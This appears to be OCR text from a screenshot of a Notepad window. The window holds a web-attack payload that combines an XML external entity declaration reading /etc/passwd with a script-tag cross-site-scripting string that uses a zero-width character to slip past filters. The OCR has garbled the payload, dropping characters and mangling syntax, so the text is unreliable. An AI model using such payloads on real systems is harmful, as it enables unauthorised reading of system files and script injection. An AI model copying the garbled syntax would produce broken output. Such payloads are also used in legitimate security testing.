 Untitled - Notepad
File Edit Format View Help
<?xml ve =ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><script>\xE2\x80\x8Ajavascript:alert1)</script>
Word Wrap
Font...
Find
Find what: Find Next
Direction Cancel
Up Down
Match case
Activate Windows
Go to Settings to activate Windows.